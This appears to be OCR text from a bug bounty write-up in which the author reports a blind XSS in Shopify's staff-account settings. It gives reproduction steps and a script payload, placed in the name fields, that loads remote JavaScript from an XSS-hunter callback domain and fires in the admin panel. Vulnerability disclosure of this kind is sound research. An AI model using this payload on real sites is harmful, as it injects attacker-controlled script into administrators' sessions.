
but it always ends with
Informative
and
N/A.
But,
one day i read a report from the Hactivity about
blind XSS. The payload get executed at unexpected
place. After that, I tried it on shopify and the payload
got fired in admin panel
Step to reproduce :
Go to
https://your-
store.myshopify.com/admin/settings/account
Add Staff Account
Fill First & Last Name with this payload “>
<script>$.getScript(“//xsshunterdomain”)</script>
XSS fired in Admin Panel